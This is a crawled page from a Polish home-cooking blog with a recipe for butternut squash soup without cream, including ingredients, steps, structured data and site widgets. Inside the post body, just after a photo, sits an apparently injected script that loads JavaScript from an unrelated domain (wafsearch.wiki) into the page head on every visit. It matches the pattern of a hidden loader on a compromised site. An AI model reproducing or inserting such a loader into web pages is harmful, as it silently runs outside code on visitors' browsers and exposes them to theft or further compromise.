data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>W międzyczasie podgrzej bulion (albo domowej roboty albo z kostki).</p></div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>Po 20 minutach wyjmij dynię, obierz ją ze skórki, pokrój w kosteczki, i dodaj ją wraz z cebulą i czosnkiem do garnka. Zmiel wszystko na spójną masę. Opcjonalnie, dla tych którzy chcą zwiększyć kaloryczność posiłku, można dodać śmietankę do zup i zmiksować z resztą składników.</p></div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>Gotując połączone składniki dopraw imbirem, solą, pieprzem, curry, kminkiem i chili – tutaj trzeba stopniowo dodawać przyprawy aż każdy znajdzie idealne połączenie. I voilà!</p></div></div></div></p><div id="cooked-fsm-88" class="cooked-fsm" data-recipe-id="88"><div class="cooked-fsm-ingredients cooked-fsm-content cooked-active" data-nosnippet aria-hidden="false"><div class="cooked-panel"><h2>Składniki</h2><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">SKŁADNIKI (ILOŚĆ NA 3-4 PORCJE)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">średniej wielkości dyni (ja użyłam dyni piżmowej)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cebula</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">ząbki czosnku </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">szklanki bulionu warzywnego bądź drobiowego (najlepiej domowej roboty), jeśli nie macie czasu to ½ kostki zakupionej w sklepie</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">Imbir obrany i przetarty na tarce</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">curry, kminek, chili pieprz cayenne (dla tych co chcą ostrzejszą wersję)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">natka pietruszki do ozdoby</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">sól, pieprz</span></div></div></div></div><div class="cooked-fsm-directions-wrap cooked-fsm-content" data-nosnippet aria-hidden="true"><div class="cooked-fsm-directions cooked-fsm-content"><div class="cooked-panel"><h2>Przygotowanie</h2><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">INSTRUKCJA PRZYGOTOWANIA</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p>Dynię pokrój na mniejsze kawałki, usuń pestki i wraz z posiekaną cebulą i czosnkiem wstaw na 20 min do piekarnika nagrzanego do 180*. Nie usuwaj skórki z dyni.</p></div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>W międzyczasie podgrzej bulion (albo domowej roboty albo z kostki).</p></div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>Po 20 minutach wyjmij dynię, obierz ją ze skórki, pokrój w kosteczki, i dodaj ją wraz z cebulą i czosnkiem do garnka. Zmiel wszystko na spójną masę. Opcjonalnie, dla tych którzy chcą zwiększyć kaloryczność posiłku, można dodać śmietankę do zup i zmiksować z resztą składników.</p></div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>Gotując połączone składniki dopraw imbirem, solą, pieprzem, curry, kminkiem i chili – tutaj trzeba stopniowo dodawać przyprawy aż każdy znajdzie idealne połączenie. I voilà!</p></div></div></div></div></div><div class="cooked-fsm-notes cooked-fsm-content" data-nosnippet aria-hidden="true"><div class="cooked-panel"><h2>Notes</h2></div></div></div><div class="cooked-fsm-top">Zupa z dyni piżmowej – bez dodatku śmietany<a href="#" class="cooked-close-fsm"><i class="cooked-icon cooked-icon-close"></i></a></div><div class="cooked-fsm-mobile-nav"><a href="#ingredients" data-nav-id="ingredients" class="cooked-fsm-nav-ingredients cooked-active">Składniki</a><a href="#directions" data-nav-id="directions" class="cooked-fsm-nav-directions">Przygotowanie</a></div></div><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Recipe","author":{"@type":"Person","name":"atopestka"},"datePublished":"2018-06-30","name":"Zupa z dyni pi\u017cmowej \u2013 bez dodatku \u015bmietany","image":"https:\/\/atopestka.pl\/wp-content\/uploads\/2018\/06\/Zupa-z-dyni-7-700x525.jpg","description":"Zupa z dyni pi\u017cmowej \u2013 bez dodatku \u015bmietany","recipeIngredient":["&#189; \u015bredniej wielko\u015bci dyni (ja u\u017cy\u0142am dyni pi\u017cmowej)","1 cebula","3 z\u0105bki czosnku","3 szklanki bulionu warzywnego b\u0105d\u017a drobiowego (najlepiej domowej roboty), je\u015bli nie macie czasu to \u00bd kostki zakupionej w sklepie","1 Imbir obrany i przetarty na tarce","curry, kminek, chili pieprz cayenne (dla tych co chc\u0105 ostrzejsz\u0105 wersj\u0119)","natka pietruszki do ozdoby","s\u00f3l, pieprz"],"recipeCategory":"","recipeYield":"4 porcje","cookTime":"PT0H15M","prepTime":"PT0H15M","totalTime":"PT0H30M","nutrition":{"@type":"NutritionInformation","calories":0,"carbohydrateContent":"","cholesterolContent":"","fatContent":"","fiberContent":"","proteinContent":"","saturatedFatContent":"","servingSize":"","sodiumContent":"","sugarContent":"","transFatContent":"","unsaturatedFatContent":""},"recipeInstructions":[{"@type":"HowToStep","name":"Step 1","text":"Dyni\u0119 pokr\u00f3j na mniejsze kawa\u0142ki, usu\u0144 pestki i wraz z posiekan\u0105 cebul\u0105 i czosnkiem wstaw na 20 min do piekarnika nagrzanego do 180*. Nie usuwaj sk\u00f3rki z dyni.","url":"https:\/\/atopestka.pl\/przepisy\/zupa-z-dyni-pizmowej\/#cooked-single-direction-step-1","image":""},{"@type":"HowToStep","name":"Step 2","text":"W mi\u0119dzyczasie podgrzej bulion (albo domowej roboty albo z kostki).","url":"https:\/\/atopestka.pl\/przepisy\/zupa-z-dyni-pizmowej\/#cooked-single-direction-step-2","image":""},{"@type":"HowToStep","name":"Step 3","text":"Po 20 minutach wyjmij dyni\u0119, obierz j\u0105 ze sk\u00f3rki, pokr\u00f3j w kosteczki, i dodaj j\u0105 wraz z cebul\u0105 i czosnkiem do garnka. Zmiel wszystko na sp\u00f3jn\u0105 mas\u0119. Opcjonalnie, dla tych kt\u00f3rzy chc\u0105 zwi\u0119kszy\u0107 kaloryczno\u015b\u0107 posi\u0142ku, mo\u017cna doda\u0107 \u015bmietank\u0119 do zup i zmiksowa\u0107 z reszt\u0105 sk\u0142adnik\u00f3w.","url":"https:\/\/atopestka.pl\/przepisy\/zupa-z-dyni-pizmowej\/#cooked-single-direction-step-3","image":""},{"@type":"HowToStep","name":"Step 4","text":"Gotuj\u0105c po\u0142\u0105czone sk\u0142adniki dopraw imbirem, sol\u0105, pieprzem, curry, kminkiem i chili \u2013 tutaj trzeba stopniowo dodawa\u0107 przyprawy a\u017c ka\u017cdy znajdzie idealne po\u0142\u0105czenie. I voil\u00e0!","url":"https:\/\/atopestka.pl\/przepisy\/zupa-z-dyni-pizmowej\/#cooked-single-direction-step-4","image":""}]}</script> <p><img decoding="async" class="alignleft size-full wp-image-172" src="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-10.jpg" alt="Zupa z dyni" width="1080" height="625" srcset="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-10.jpg 1080w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-10-300x174.jpg 300w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-10-768x444.jpg 768w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-10-1024x593.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></p><p>&nbsp;</p><p><img decoding="async" class="alignleft size-full wp-image-173" src="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-11.jpg" alt="Zupa z dyni" width="1080" height="625" srcset="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-11.jpg 1080w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-11-300x174.jpg 300w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-11-768x444.jpg 768w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-11-1024x593.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></div><footer class="entry-footer"> <span class="cat-links">Opublikowano w <a href="https://atopestka.pl/category/przepisy/" rel="category tag">Przepisy</a>, <a href="https://atopestka.pl/category/zupy/" rel="category tag">Zupy</a></span></footer></article><nav class="navigation post-navigation" role="navigation"> <span class="screen-reader-text">Post navigation</span><div class="nav-links"><div class="nav-next"><a href="https://atopestka.pl/kurczak-w-prazonej-cebulce/" rel="next">Kurczak w prażonej cebulce z fasolką szparagową</a></div></div></nav><div id="comments" class="comments-area"><h2 class="comments-title"> 1 thoughts on &ldquo;<span>Zupa z dyni piżmowej &#8211; bez dodatku śmietany</span>&rdquo;</h2><ol class="comment-list"><li id="comment-79" class="pingback even thread-even depth-1"><div class="comment-body"> Pingback: <a href="https://atopestka.pl/przepis-na-kaszotto-z-dyni/" class="url" rel="ugc">Co zrobić z dyni, czyli prosty przepis na kaszotto - A to pestka!</a></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zupa-z-dyni-pizmowej/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://atopestka.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://atopestka.pl/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Załącz zdjęcie<small class="attachmentRules">&nbsp;&nbsp;(Dozwolone rozszerzenia: <strong>jpg, gif, png</strong>, maksymalny rozmiar pliku: <strong>64MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="comment-form-author"><label for="author">Nazwa</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p> <input id="honeypot-field-url" style="display: none;" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='31' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area sidebar-break-blocks" role="complementary"><aside id="text-3" class="widget widget_text"><h4 class="widget-title">A TO PESTKA &#8211; przepisy na proste, szybkie i zdrowe dania</h4><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-633  aligncenter" src="https://atopestka.pl/wp-content/uploads/2018/12/Aleksandra-Stryjek-200x300.jpg" alt="atopestka.pl" width="211" height="317" srcset="https://atopestka.pl/wp-content/uploads/2018/12/Aleksandra-Stryjek-200x300.jpg 200w, https://atopestka.pl/wp-content/uploads/2018/12/Aleksandra-Stryjek-768x1152.jpg 768w, https://atopestka.pl/wp-content/uploads/2018/12/Aleksandra-Stryjek-683x1024.jpg 683w, https://atopestka.pl/wp-content/uploads/2018/12/Aleksandra-Stryjek.jpg 1080w" sizes="(max-width: 211px) 100vw, 211px" /></p><p style="text-align: center;">Cześć, jestem Ola! 🙂</p><p style="text-align: center;">Chcę pokazać Wam, że gotowanie to naprawdę “a to pestka”, dlatego na blogu znajdziecie przepisy proste, zdrowie i szybkie &#8211; w myśl zasady, że dobra kuchnia to prosta kuchnia.</p><p align="center">Dlaczego warto wprowadzić minimalizm w kuchni? Zobaczcie sami!</p><p align="center"><strong>kontakt@atopestka.pl</strong></p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">Polub mnie na Facebooku</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/atopestka"><img src="https://atopestka.pl/wp-content/uploads/2020/03/fbgrafika.jpg" alt="atopestka na facebooku"></a></div></aside><aside id="wpp-2" class="widget popular-posts"></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">[wdi_feed id="1"]</div></aside></div><div class="clearboth"></div><div class="clearboth"></div></div><footer id="colophon" class="site-footer site-footer-standard"><div class="site-footer-widgets"><div class="site-container"><ul><li id="tag_cloud-4" class="widget widget_tag_cloud"><h4 class="widget-title">ZOBACZ TAGI</h4><div class="tagcloud"><a href="https://atopestka.pl/category/pieczywo-2/chleby/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.763157894737pt;" aria-label="Chleby (3 elementy)">Chleby<span class="tag-link-count"> (3)</span></a> <a href="https://atopestka.pl/category/cos-na-slodko/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 15.460526315789pt;" aria-label="Coś na słodko (12 elementów)">Coś na słodko<span class="tag-link-count"> (12)</span></a> <a href="https://atopestka.pl/category/obiady/makarony/" class="tag-cloud-link tag-link-212 tag-link-position-3" style="font-size: 14.815789473684pt;" aria-label="Makarony (10 elementów)">Makarony<span class="tag-link-count"> (10)</span></a> <a href="https://atopestka.pl/category/obiady/miesa/" class="tag-cloud-link tag-link-213 tag-link-position-4" style="font-size: 18.131578947368pt;" aria-label="Mięsa (24 elementy)">Mięsa<span class="tag-link-count"> (24)</span></a> <a href="https://atopestka.pl/category/obiady/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 20.434210526316pt;" aria-label="Obiady (44 elementy)">Obiady<span class="tag-link-count"> (44)</span></a> <a href="https://atopestka.pl/category/pieczywo-2/" class="tag-cloud-link tag-link-326 tag-link-position-6" style="font-size: 10.763157894737pt;" aria-label="Pieczywo (3 elementy)">Pieczywo<span class="tag-link-count"> (3)</span></a> <a href="https://atopestka.pl/category/przepisy/pieczywo/" class="tag-cloud-link tag-link-325 tag-link-position-7" style="font-size: 8pt;" aria-label="Pieczywo (1 element)">Pieczywo<span class="tag-link-count"> (1)</span></a> <a href="https://atopestka.pl/category/przekaski/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 17.578947368421pt;" aria-label="Przekąski (21 elementów)">Przekąski<span class="tag-link-count"> (21)</span></a> <a href="https://atopestka.pl/category/przepisy/" class="tag-cloud-link tag-link-2 tag-link-position-9" style="font-size: 22pt;" aria-label="Przepisy (65 elementów)">Przepisy<span class="tag-link-count"> (65)</span></a> <a href="https://atopestka.pl/category/obiady/ryby/" class="tag-cloud-link tag-link-215 tag-link-position-10" style="font-size: 13.986842105263pt;" aria-label="Ryby (8 elementów)">Ryby<span class="tag-link-count"> (8)</span></a> <a href="https://atopestka.pl/category/slider/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 15.460526315789pt;" aria-label="Slider (12 elementów)">Slider<span class="tag-link-count"> (12)</span></a> <a href="https://atopestka.pl/category/obiady/wegetarianskie/" class="tag-cloud-link tag-link-214 tag-link-position-12" style="font-size: 16.105263157895pt;" aria-label="Wegetariańskie (14 elementów)">Wegetariańskie<span class="tag-link-count"> (14)</span></a> <a href="https://atopestka.pl/category/zupy/" class="tag-cloud-link tag-link-3 tag-link-position-13" style="font-size: 9.6578947368421pt;" aria-label="Zupy (2 elementy)">Zupy<span class="tag-link-count"> (2)</span></a> <a href="https://atopestka.pl/category/sniadania/" class="tag-cloud-link tag-link-6 tag-link-position-14" style="font-size: 13.526315789474pt;" aria-label="Śniadania (7 elementów)">Śniadania<span class="tag-link-count"> (7)</span></a></div></li><li id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Google</h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7227126478721689",
          enable_page_level_ads: true
     });</script></div></li><li id="text-4" class="widget widget_text"><div class="textwidget"><p style="text-align: center;"><a title="Przepisy kulinarne" href="http://zmiksowani.pl" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="" src="//static.zmiksowani.pl/button/?src=banner-nowy-120x90-light.png&amp;hash=95c3f1a8b262ec7a929a8739e21142d7" alt="Przepisy kulinarne" width="81" height="61" border="0" /></a><a title="Wyszukiwarka przepisów kulinarnych - Katalog Smaków" href="http://katalogsmakow.pl" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="" src="https://widget.katalogsmakow.pl/baner/katalogsmakow-125-white.jpg" alt="Wyszukiwarka przepisów kulinarnych - Katalog Smaków" width="79" height="66" /></a><a href="https://rondel.pl"><img loading="lazy" decoding="async" class="" src="https://rondel.pl/images/rondel_banerek120x43jasny.png" alt="rondel" width="83" height="29" /></a></p><p></p><p></p></div></li></ul><div class="clearboth"></div></div></div></footer><div class="site-footer-bottom-bar "><div class="site-container"><div class="site-footer-bottom-bar-left">Theme: Avant by <a href="https://kairaweb.com/">Kaira</a></div><div class="site-footer-bottom-bar-right"> <a href="mailto:%6bo&#110;t%61%6bt&#064;%61top&#101;s&#116;%6ba%2e%70l" title="Wyślij mi maila" class="social-icon social-email"><i class="far fa-envelope"></i></a><a href="https://facebook.com/atopestka/" target="_blank" title="Znajdź mnie na Facebooku" class="social-icon social-facebook"><i class="fab fa-facebook"></i></a><a href="https://www.pinterest.com/atopestka/" target="_blank" title="Znajdź mnie na Pintereście" class="social-icon social-pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.instagram.com/atopestka/" target="_blank" title="Obserwuj mnie na Instagramie" class="social-icon social-github"><i class="fab fa-github"></i></a></div></div><div class="clearboth"></div></div></div><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div>  <script>document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })</script> <div class="rw-js-container"> <script type="text/javascript">var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "04baf3ad33434606a294743ac0b5924c", huid: "413774",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"							});
														var options = {"urid":"3","size":"medium","theme":"star_flat_yellow","lng":"pl","rclass":"blog-post","isDummy":false,"type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"advanced":{"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"font":{"hover":{"color":"#000000"},"bold":false,"italic":false,"color":"#000000","size":"16px","type":"inherit"},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"20px"},"text":{"rateAwful":"Okropny","ratePoor":"S\u0142aby","rateAverage":"Przeci\u0119tny","rateGood":"Dobry","rateExcellent":"Wspania\u0142y","rateThis":"Oce\u0144 to","like":"Lubi\u0119","dislike":"Nie lubi\u0119","vote":"G\u0142osuj","votes":"G\u0142osy","thanks":"Dzi\u0119kuj\u0119","outOf":"z","weRecommend":"Zalecamy"},"css":{"container":""}},"uarid":0,"url":"","img":"","title":"","style":"flat_yellow","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("320", {title: "Zupa z dyni pi\u017cmowej - bez dodatku \u015bmietany", url: "https:\/\/atopestka.pl\/zupa-z-dyni-pizmowej\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !("false")
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https:\/\/secure.rating-widget.com\/js\/external.min.php?wp=3.2.3?ck=Y2026M01D19";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}</script> </div>  <script>(function(){var advanced_ads_ga_UID="UA-51105753-4",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="cooked-functions-js-extra">var cooked_functions_i18n_js_vars = {"i18n_timer":"Timer"};</script> <script type="text/javascript" id="cooked-functions-js-before">const cooked_functions_js_vars = {"ajax_url":"https:\/\/atopestka.pl\/wp-admin\/admin-ajax.php","timer_sound":"https:\/\/atopestka.pl\/wp-content\/plugins\/cooked\/assets\/audio\/ding.mp3","permalink_structure":"\/%postname%\/","site_url":"https:\/\/atopestka.pl","browse_page":false,"front_page":"0","browse_recipes_slug":"zupa-z-dyni-pizmowej","recipe_category_slug":"kategoria","recipe_cooking_method_slug":"cooking-method","recipe_cuisine_slug":"cuisine","recipe_tags_slug":"recipe-tag","recipe_diet_slug":"diet"};</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script defer src="https://atopestka.pl/wp-content/cache/autoptimize/js/autoptimize_84ce190abba2abe8349741e06a62428d.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jOnGoIPUhDtvKU0VOhi06w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817672464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=923999086&t=pageview&_s=1&dl=https%3A%2F%2Fatopestka.pl%2Fzupa-z-dyni-pizmowej%2F&ul=en-us%40posix&dt=Zupa%20z%20dyni%20pi%C5%BCmowej%20-%20bez%20dodatku%20%C5%9Bmietany%20-%20A%20to%20pestka!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=155669255&gjid=658223155&cid=893737455.1768817671&tid=UA-51105753-4&_gid=891324862.1768817671&_r=1&_slc=1&z=1132565692
body_size: -450
content:
2,cG-J95WJL69E2